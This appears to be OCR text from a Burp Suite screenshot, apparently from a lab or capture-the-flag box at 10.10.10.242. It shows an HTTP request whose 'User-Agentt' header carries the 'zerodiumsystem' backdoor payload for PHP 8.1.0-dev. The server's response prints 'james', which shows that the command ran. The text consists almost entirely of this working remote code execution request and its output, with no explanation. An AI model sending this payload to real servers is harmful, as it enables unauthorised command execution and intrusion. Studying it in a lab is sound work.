 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
6 User-Agentt: zerodiumsystem("whoami");
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Jan 2025 09:45:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5821
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 james
11 <!DOCTYPE html>
12 <html lang="en" >
13
14 <head>
15
16 <meta charset="UTF-8">
17
18
19 <title>
Emergent Medical Idea
</title>